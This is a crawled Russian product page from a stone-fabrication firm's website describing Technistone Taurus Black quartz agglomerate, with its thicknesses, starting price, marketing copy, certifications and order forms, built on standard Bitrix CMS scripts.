

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dc-21.ru/quartz/technistone/technistone-taurus-black/
body_size: 12433
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="google-site-verification" content="6XmPcoLlL7UaI8MfhQJ8sT3NBgdCgsV0Y4hMcYSSOxs" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="mobile-web-app-capable" content="yes">

	<title>Кварцевый агломерат Technistone Taurus Black.</title>


        <meta name="viewport" content="width=device-width">

	<link rel="shortcut icon" href="/favicon.ico" />
	<link rel="canonical" href="http://dc-21.ru/quartz/technistone/technistone-taurus-black/" />		

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Кварцевый агломерат, кварцевый камень, Technistone, Taurus Black," />
<meta name="description" content="Кварцевый агломерат Technistone Taurus Black. Столешницы, подоконники из кварцевого камня Taurus Black на заказ по низким ценам." />
<script data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {"CACHE_MODE":"HTMLCACHE","storageBlocks":[],"dynamicBlocks":{"LkGdQn":"66031649fc3e"},"AUTO_UPDATE":true,"AUTO_UPDATE_TTL":0,"version":2};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/DC_theme/page_b732f30a5b3956f7de737b37c1072606/page_b732f30a5b3956f7de737b37c1072606_v1.css?17625186675689" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/DC_theme/template_e09db767520f71b50fe424e794ea612c/template_e09db767520f71b50fe424e794ea612c_v1.css?1762517010145725" type="text/css"  data-template-style="true" rel="stylesheet" />







<noindex></noindex>
</head>
<body>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Store",
"name": "Design City",
"alternateName": "Изделия из искусственного и натурального камня Design City",
"url": "http://dc-21.ru/",
"logo": "http://dc-21.ru/include/img/logo.png",
"email": "info@dc-21.ru",
"telephone": [
	"ОФИС: +7 (495) 2222-806",
	"ПРОИЗВОДСТВО: +7 (495) 2222-906"
],
"sameAs": [
	"https://vk.com/dc21ru",
	"http://facebook.com/dc21ru/",
	"https://www.instagram.com/designcity7576/"
],
"address": [
	"Московская область, г.Щелково, ул. Заводская дом 2а",
	"Московская область, г.Щелково, ул. Заводская д.2 к64"
],
"openingHours": "ПН - СБ с 10:00 до 19:00"
}
</script>
<!--LiveInternet counter--><!--/LiveInternet-->
<!-- Google Tag Manager 
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T2PLT3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
End Google Tag Manager -->
	
	<div id="buttonup"></div>

<div class="h-top">
	<a href="/" class="h-logo">
<img alt="Design City" src="/include/img/logo.png"><br>	</a>
	<div class="h-office">
<p>
 <b><a href="tel:74952222806">+7 (495) 2222-806</a></b>
</p>
<p>
	 ПН - СБ с 9:00 до 19:00&nbsp;&nbsp;
</p>
 <b><a href="mailto:zamer@dc-21.ru">zamer@dc-21.ru</a></b> <br>
		<a href="#modal_window2" class="call_back h-office-call">Заказать замер</a>
	</div>
	<div class="h-manu">
<p>
 <b><a href="tel:74952222906">+7 (495) 2222-906</a></b>
</p>
<p>
	 ПН - ПТ с 9:00 до 19:00
</p>
 <b><a href="mailto:info@dc-21.ru">info@dc-21.ru</a></b><br>		<a href="#modal_window3" class="call_back h-manu-call">Заказать звонок</a>
	</div>
</div>
<div id="bxdynamic_LkGdQn_start" style="display:none"></div>
<nav class="top-menu">
<ul id="horizontal-multilevel-menu">


	
	
		
							<li><a href="/" class="root-item-selected">главная</a></li>
			
		
	
	

	
	
		
							<li><a href="/o-kompanii/" class="root-item">о компании</a></li>
			
		
	
	

	
	
		
							<li><a href="/galereya-rabot/" class="root-item">галерея работ</a></li>
			
		
	
	

	
	
		
							<li><a href="/vybor-kromki/" class="root-item">кромки</a></li>
			
		
	
	

	
	
					<li><a href="/3d-zamer/" class="root-item">3D замер ↓</a>
				<ul>
		
	
	

	
	
		
							<li><a href="/3d-zamer/gidroabrazivnaya-rezka/">Гидроабразивная резка</a></li>
			
		
	
	

	
	
		
							<li><a href="/3d-zamer/polirovka-kamnya/">Полировка</a></li>
			
		
	
	

	
	
		
							<li><a href="/3d-zamer/dostavka/">Доставка</a></li>
			
		
	
	

	
	
		
							<li><a href="/3d-zamer/montazh/">Монтаж</a></li>
			
		
	
	

			</ul></li>	
	
		
							<li><a href="/articles/" class="root-item">публикации</a></li>
			
		
	
	

	
	
		
							<li><a href="/kontakty/" class="root-item">контакты</a></li>
			
		
	
	


</ul>
<div class="menu-clear-left"></div>
</nav>
<div id="bxdynamic_LkGdQn_end" style="display:none"></div>
	<section class="main-wrap cont-main ">
<aside class="sb-lt sb-rt">
<ul class="sb-production" id="sb-production">
	<li id="bx_1847241719_188"><a href="/productions/podokonniki/">Подоконники из камня</a>
		</li>
	<li id="bx_1847241719_187"><a href="/productions/stoleshnitsy/">Столешницы из камня</a>
		</li>
	<li id="bx_1847241719_189"><a href="/productions/lestnitsy/">Лестницы из камня</a>
		</li>
	<li id="bx_1847241719_192"><a href="/productions/kaminy/">Камины из камня</a>
		</li>
	<li id="bx_1847241719_193"><a href="/productions/barnye-stoyki/">Барные стойки</a>
		</li>
	<li id="bx_1847241719_190"><a href="/productions/poly-i-steny/">Полы и стены</a>
		</li>
	<li id="bx_1847241719_191"><a href="/productions/mozaichnoe-panno/">Мозаичное панно</a>
		</li>
	<li id="bx_1847241719_194"><a href="/productions/vkhodnye-gruppy/">Входные группы</a>
		</li>
</ul>


<ul class="sb-stone">
	<li id="" class="sb-stone-ttl">Натуральный <br>камень</li>
			<li ><a href="/natural_stone/mramor/">Мрамор</a></li>
		
			<li ><a href="/natural_stone/granit/">Гранит</a></li>
		
			<li ><a href="/natural_stone/oniks/">Оникс</a></li>
		
			<li ><a href="/natural_stone/travertin/">Травертин</a></li>
		
			<li ><a href="/natural_stone/izvestnyak/">Известняк</a></li>
		
			<li ><a href="/natural_stone/slanets/">Сланец</a></li>
		

</ul>
<ul class="sb-stone">
	<a href="/quartz/" class="sb-aglo-ttl_a"><li id="" class="sb-agloq-ttl">Кварцевый <br>агломерат</li></a>
			<li class="active"><a href="/quartz/technistone/">Technistone</a></li>
		
			<li ><a href="/quartz/plaza-stone/">Plaza Stone</a></li>
		
			<li ><a href="/quartz/samsung-radianz/">Samsung Radianz</a></li>
		
			<li ><a href="/quartz/caesarstone/">Caesarstone</a></li>
		
			<li ><a href="/quartz/vicostone/">Vicostone</a></li>
		
			<li ><a href="/quartz/cambria/">Cambria</a></li>
		
			<li ><a href="/quartz/quartzforms/">Quartzforms</a></li>
		
			<li ><a href="/quartz/silestone/">Silestone</a></li>
		
			<li ><a href="/quartz/still-stone/">Still Stone</a></li>
		
			<li ><a href="/quartz/scorino/">Scorino</a></li>
		
			<li ><a href="/quartz/compac/">Compac</a></li>
		
			<li ><a href="/quartz/hanstone/">Hanstone</a></li>
		
			<li ><a href="/quartz/avant/">Avant Quartz</a></li>
		

</ul>
</aside>
    		<div class="" style=" display: block; padding-left: 15px; float: left; width:970px;"><link href="/bitrix/css/main/font-awesome.css?167952079530582" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child" itemref="bx_breadcrumb_2">
				<i class="fa fa-angle-right"></i>
				<a href="/quartz/" title="Кварцевый агломерат" itemprop="url">
					<span itemprop="title">Кварцевый агломерат</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/quartz/technistone/" title="Technistone" itemprop="url">
					<span itemprop="title">Technistone</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<span> Taurus Black</span>
			</div><div style="clear:both"></div></div></div>
		

<div class="cont-cnt">
	







<div class="quartz-dtl">
	<h1> Taurus Black</h1>
		<p class="quartz-dtl-sect"><a href="/quartz/technistone/">Technistone</a></p>
				<div class="quartz-dtl-info">
		<img src="/upload/resize_cache/iblock/4e5/1000_400_22481bb033b5b5fc64337e35e82144c7a/technistone-taurus-black.jpg" alt=" Taurus Black" title=" Taurus Black">
					<ul>
											<li>
					<p class="quartz-dtl-propname">Текстура</p>
					<p class="quartz-dtl-propval">Темный</p>
				</li>
											<li>
					<p class="quartz-dtl-propname">Толщина, мм</p>
					<p class="quartz-dtl-propval">12</p>
				</li>
											<li>
					<p class="quartz-dtl-propname">Толщина, мм</p>
					<p class="quartz-dtl-propval">20</p>
				</li>
											<li>
					<p class="quartz-dtl-propname">Толщина, мм</p>
					<p class="quartz-dtl-propval">30</p>
				</li>
										<li>
					<p class="quartz-dtl-propname">Цена от, руб</p>
					<p class="quartz-dtl-propval">11 658 руб.</p>
				</li>
						</ul>
			</div>



<div style="text-align:right;" data-lang="ru" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="10" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="false" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#ffffff" data-share-shape="round-rectangle" data-sn-ids="fb.vk.gp.gt." data-share-size="20" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh." data-pid="cmsdc21ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>


		

<style>
	.connected-carousels .stage {
		width:950px;
}
	.connected-carousels .carousel-stage {
		height:535px;
		height:auto;
		height:500px;
	}

	.connected-carousels .carousel-stage li, .connected-carousels .carousel-stage li img {
width:950px;
height:535px;
height:100%;
height:500px;
	}
	.productions-list-ttl { color:#000;}
	</style>
<p><strong>Кварцевый агломерат Technistone Taurus Black</strong> это каменное изделие, усовершенствованное технологическими инновациями для создания поверхности с красотой и очарованием натурального, более прочной, легче обслуживаемой и более безопасной, гигиеничной поверхности.</p>
<p>Получите поверхность с инновационным дизайном, элегантным интерьером и красотой 
на совершенно новом уровне.</p>
<p>Долговечность и износоустойчивость <strong>Technistone Taurus Black</strong>, содержащего в основе кварц, один из самых твердых натуральных минералов, делают его высокую ценным для вашего дома, особенно в качестве <br><a href="/productions/stoleshnitsy/">каменных столешниц для кухни</a>, особенно при постоянно занятом и напряженном образе жизни.</p>
<p>Красота, качество и элегантность <em>кварцевого камня Technistone Taurus Black</em> создает идеальные условия для многих жилых и коммерческих помещений, прекрасно выглядит в качестве материала для <br><a href="/productions/podokonniki/">подоконников из камня</a>. С широким спектром насыщенных цветов и текстур, вы можете воплотить свои мечты о роскоши в жизнь, и получить эмоции, которые вы ищете.</p>
	
<ul class="quartz-certs">
	<li>
	<p class="quartz-cert-img">
 <img alt="Сертификация Greenguard" src="/include/img/cert-q1.jpg">
	</p>
	<h3>Сертификация Greenguard</h3>
	<p>
		Низкий уровень содержания химических веществ в соответствии с установленными критериями главных государственных учреждений здравоохранения.
	</p>
 </li>
	<li>
	<p class="quartz-cert-img">
 <img alt="Сертификация NSF" src="/include/img/cert-q2.png">
	</p>
	<h3>Сертификация NSF</h3>
	<p>
		Соответствует международным стандартам для пищевой промышленности.
	</p>
 </li>
</ul>	</div>
<div class="fr-discount">
		<p>При заказе расчета с сайта, <span>скидка 20%</span> на камень и работы.</p>
		<form action="#" id="form1" onsubmit="yaCounter33058068.reachGoal('zakazatraschet'); return true;">
			<p>Заполните форму и получите расчет стоимости изделия всего за <span>10 минут!</span></p>
			<div class="fr-discount-lt">
				<label for="phone1">Номер телефона: <span>*</span></label>
				<input id="phone1" type="text">
			</div>
            <div class="fr-discount-rt">
            	<label for="email1">Ваш email: <span>*</span></label>
				<input id="email1" type="text">
            </div>
			<div class="fr-discount-bt">
				<label for="mess1">Комментарий:</label>
				<textarea id="mess1" placeholder="Например: мне нужна прямая столешница, размер 600х2500. Тон светлый."></textarea>
			</div>
			<input type="hidden" id="ip1" value="202.8.41.199">
			<input type="submit" id="but_an2" value="Получить расчет">
		</form>
	</div>
</div>




		
	</section>


<!--<div class="f-bottom">
	<a href="/" class="f-logo">
<img src="/include/img/logo-b.png" alt="Design City">
<p>
	Design City 2009-2016 <br>
	info@dc-21.ru
</p>	</a>
	<div class="f-office">
<p>
 <b>+7 (495) 2222-806</b>
</p>
<p>
	 Московская область, г. Щелково, <br>
	ул. Заводская дом 2а <br>
</p>
<p>
	 работаем ПН - СБ с 10:00 до 19:00
</p>	</div>
	<div class="f-manu">
<p>
 <b>+7 (495) 2222-906</b>
</p>
<p>
	 Московская область, г. Щелково, <br>
	ул. Заводская д.2 к311 <br>
</p>
<p>
	 работаем ПН - СБ с 10:00 до 19:00
</p>	</div>
	<hr>
</div>

<nav class="bottom-menu">
	<ul>
			<li><a href="/productions/stoleshnitsy/">Столешницы из камня</a></li>
		
			<li><a href="/productions/stoleshnitsy/stoleshnitsy-iz-kvartsevogo-aglomerata/">Столешницы из кварцевого агломерата</a></li>
		
			<li><a href="/productions/podokonniki/">Подоконники из камня</a></li>
		
			<li><a href="/productions/lestnitsy/">Лестницы из камня</a></li>
		
			<li><a href="/novaya-stranitsa.php">Новая страница</a></li>
		
	</ul>
</nav>
-->
<div class="wrap-f">
<hr>
<table cellspacing="0" cellpadding="0" class="label">
        	<tbody>
            <tr>
                <td valign="top">
                <a title="Design City" href="/"><img title="Design City" alt="Логотип Desing City" width="47%" border="0" title="" alt="" src="/bitrix/templates/DC_theme/img/logo-b.png"></a>
                <ul>
                	<li>ООО "Дизайн Сити"</li>
                    <li>Изделия из камня</li>
                    <li>2008-2025</li>
                    <li>&#169; Все права защищены</li>
                </ul>
                </td>
                <td valign="top">
                <p><a title="Контакты" href="/kontakty/">КОНТАКТЫ</a></p>
                <ul>
                	<li><a href="tel:84952222806">+7 (495) 2222-806</a></li>
                    <li>Московская область, Старая Купавна</li>
                    <li>ул. Дорожная 8Б</li>
                    <li>info@dc-21.ru</li>
                </ul>
                </td>
                <td valign="top">
                <p><b style="line-height:120%;
	color:#66a844;
	font-size:24px;
	font-family: "SegoeUISemiBold";">ПРОДУКЦИЯ</b></p>
                <ul>
	<li><a title="Подоконники из камня" href="/productions/podokonniki/">Подоконники из камня</a>
    	</li>
    <li><a title="Столешницы из камня" href="/productions/stoleshnitsy/">Столешницы из камня</a>
		</li>
	<li><a title="Столешницы из кварцевого агломерата" href="/productions/stoleshnitsy/stoleshnitsy-iz-kvartsevogo-aglomerata/">Столешницы из кварцевого агломерата</a>
		</li>
    <li><a title="Столешницы из натурального камня" href="/productions/stoleshnitsy/stoleshnitsy-iz-naturalnogo-kamnya/">Столешницы из натурального камня</a>
    	</li>
	<li><a title="Лестницы из камн" href="/productions/lestnitsy/">Лестницы из камня</a>
		</li>
    <li><a title="Лестница из мрамора" href="/articles/lestnitsy-iz-mramora/">Лестница из мрамора</a>
    	</li>
    <li><a title="Лестница из гранита" href="/articles/lestnitsy-iz-granita/">Лестница из гранита</a>
    	</li>
	<li><a title="Камины из камня" href="/productions/kaminy/">Камины из камня</a>
		</li>
	<li><a title="Барные стойки" href="/productions/barnye-stoyki/">Барные стойки</a>
		</li>
	<li><a title="Полы и стены" href="/productions/poly-i-steny/">Полы и стены</a>
		</li>
	<li><a title="Мозаичное панно" href="/productions/mozaichnoe-panno/">Мозаичное панно</a>
		</li>
	<li><a title="Входные группы" href="/productions/vkhodnye-gruppy/">Входные группы</a>
		</li>
</ul>
                </td>
                <td valign="top">
                <p><a title="Кварцевый агломерат" href="/quartz/">КВАРЦЕВЫЙ АГЛОМЕРАТ</a></p>
                <ul>
                	<li><a title="кварцевый камень Samsung Radianz" href="/quartz/samsung-radianz/">Samsung Radianz (Радианз)</a></li>
                    <li><a title="кварцевый камень Plaza Stone" href="/quartz/plaza-stone/">Plaza Stone (Плаза стоун)</a></li>
                    <li><a title="кварцевый камень Silestone" href="/quartz/silestone/">Silestone (Сайлстоун)</a></li>
                    <li><a title="кварцевый камень Caesarstone" href="/quartz/caesarstone/">Caesarstone (Цезарьстоун)</a></li>
                    <li><a title="кварцевый камень Hanstone" href="/quartz/hanstone/">Hanstone (Ханстоун)</a></li>
                    <li><a title="кварцевый камень Quartzforms" href="/quartz/quartzforms/">Quartzforms (Кварцформс)</a></li>
                    <li><a title="кварцевый камень Cambria" href="/quartz/cambria/">Cambria (Камбрия)</a></li>
                    <li><a title="кварцевый камень TechniStone" href="/quartz/technistone/">TechniStone (Технистоун)</a></li>
                    <li><a title="кварцевый камень Still Stone" href="/quartz/still-stone/">Still Stone (Стилл Стоун)</a></li>
                    <li><a title="кварцевый камень Scorino" href="/quartz/scorino/">Scorino (Скорино)</a></li>
                    <li><a title="кварцевый камень VicoStone" href="/quartz/vicostone/">VicoStone (Викостоун)</a></li>
                </ul>
                </td>
            </tr> 
        	</tbody>
        </table>
</div>

<div class="modal_window" id="modal_window2">
	<form action="#" id="form2" onsubmit="yaCounter33058068.reachGoal('vizovzamersika'); return true;">
		<p class="modal_window_ttl">Вызвать замерщика</p>
		<p class="modal_window_subttl">«Замерщик свяжется с вами в течение 10 минут»</p>
		<p><label for="name2"><img src="/bitrix/templates/DC_theme/img/form_ico1.png" alt=""></label><input id="name2" type="text" placeholder="Ваше имя*"></p>
		<p>
			<select data-placeholder="Тип изделия" id="type2">
				<option value=""></option>
				<option value="Столешница">Столешница</option>
				<option value="Подоконник">Подоконник</option>
				<option value="Барная стойка">Барная стойка</option>
				<option value="Лестница">Лестница</option>
				<option value="Камин">Камин</option>
				<option value="Полы и стены">Полы и стены</option>
				<option value="Мозаичное панно">Мозаичное панно</option>
			</select>
			<label class="modal_window_type2" for="type2"><img src="/bitrix/templates/DC_theme/img/form_ico4.png" alt=""></label>
		</p>
		<p><label for="phone2"><img src="/bitrix/templates/DC_theme/img/form_ico2.png" alt=""></label><input id="phone2" type="text" placeholder="Номер телефона*"></p>
		<p><label for="email2"><img src="/bitrix/templates/DC_theme/img/form_ico5.png" alt=""></label><input id="email2" type="text" placeholder="Ваш email*"></p>
		<p><label for="address2"><img src="/bitrix/templates/DC_theme/img/form_ico3.png" alt=""></label><input id="address2" type="text" placeholder="Ваш адрес*"></p>
		<input type="hidden" id="ip2" value="202.8.41.199">
		<input type="submit" id="but_an3" value="Отправить">
	</form>
</div>

<div class="modal_window" id="modal_window3">
	<form action="#" id="form3" onsubmit="yaCounter33058068.reachGoal('zakazatzvonok'); return true;">
		<p class="modal_window_ttl">Заказать звонок</p>
		<p class="modal_window_subttl">«Менеджер свяжется с вами в течении 10 минут»</p>
		<p><label for="name3"><img src="/bitrix/templates/DC_theme/img/form_ico1.png" alt=""></label><input id="name3" type="text" placeholder="Ваше имя*"></p>
		<p><label for="phone3"><img src="/bitrix/templates/DC_theme/img/form_ico3.png" alt=""></label><input id="phone3" type="text" placeholder="Номер телефона*"></p>
		<p><label for="email3"><img src="/bitrix/templates/DC_theme/img/form_ico5.png" alt=""></label><input id="email3" type="text" placeholder="Ваш email"></p>
		<input type="hidden" id="ip3" value="202.8.41.199">
		<input type="submit" id=but_an1 value="Отправить">
	</form>
</div>

<div class="modal_window" id="product-sale">
</div>



	<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/33058068" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Yandex.Metrika counter -->  <noscript><div><img src="https://mc.yandex.ru/watch/37695185" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Stat.MegaIndex.ru Start -->
<!-- Stat.MegaIndex.ru End -->
<a href="/novaya-stranitsa.php" class="buttonssilka"><div class="buttonraschet"><span>РАСЧЕТ ЗА <br>10 МИНУТ</span></div></a>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1762780811235004"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/"});</script><script  src="/bitrix/cache/js/s1/DC_theme/kernel_main/kernel_main_v1.js?176278182315477"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1755789406102530"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17627808118066"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?176278081115864"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
